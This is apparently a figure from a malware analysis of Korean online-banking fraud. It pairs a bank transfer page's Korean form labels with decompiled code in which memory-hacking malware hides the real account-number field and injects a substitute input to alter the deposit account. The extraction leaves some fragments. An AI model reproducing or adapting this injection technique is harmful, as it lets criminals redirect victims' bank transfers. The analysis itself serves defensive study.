 입금정보
정상적인 이체 페이지
입금은행
장애은행조회
입금계좌번호
(- 없이 입력) 최근입금계좌 자주쓰는입금계좌 본인계좌조회
받는(입금) 통장
표시 내용
(7자 이내) 자주쓰는문구
* 미 입력시 출금계좌의 예금주명(내이름)이 기본 표기됩니다.
(단,기본 표기를 부기명으로 지정시는 부기명으로 표기)
<td>
<input name="RND_ _RND" title="입금계좌번호" class="ipt gray-ipt InAccount am
텍스트 - (- 없이 입력)
v131 = wcsstr(v126, L"name=RND_");
if ( v131 )
{
wcscpy((wchar_t *)&byte_10038088[1024], &DATA_Dest);
wcscpy((wchar_t *)&String, &DATA_Dest);
v77 = (int)&DATA_Dest;
wsprintfW(
&psz,
L"<INPUT style=₩"DISPLAY: none₩" class=₩"ipt gray-ipt InAccount am₩" name=%s>",
&DATA_Dest);
v14 = wcslen(L"RND_");
wcsncpy((wchar_t *)&byte_10038088[1024], L"CMHD", v14);
v15 = wcslen(L"name=RND_");
wcsncpy(v131, L"name=CMHD", v15);
wcscat(&psz, v126);
bstrString = SysAllocString(&psz);
v77 = (int)bstrString;
LOBYTE(v132) = 9;
v16 = *(_DWORD *)v116;
v76.cyVal.s.Hi = v116;
(*(void (__stdcall **)(__int32, BSTR))(v16 + 228))(v116, bstrString);
메모리 해킹 악성코드에 의한
계좌번호 변조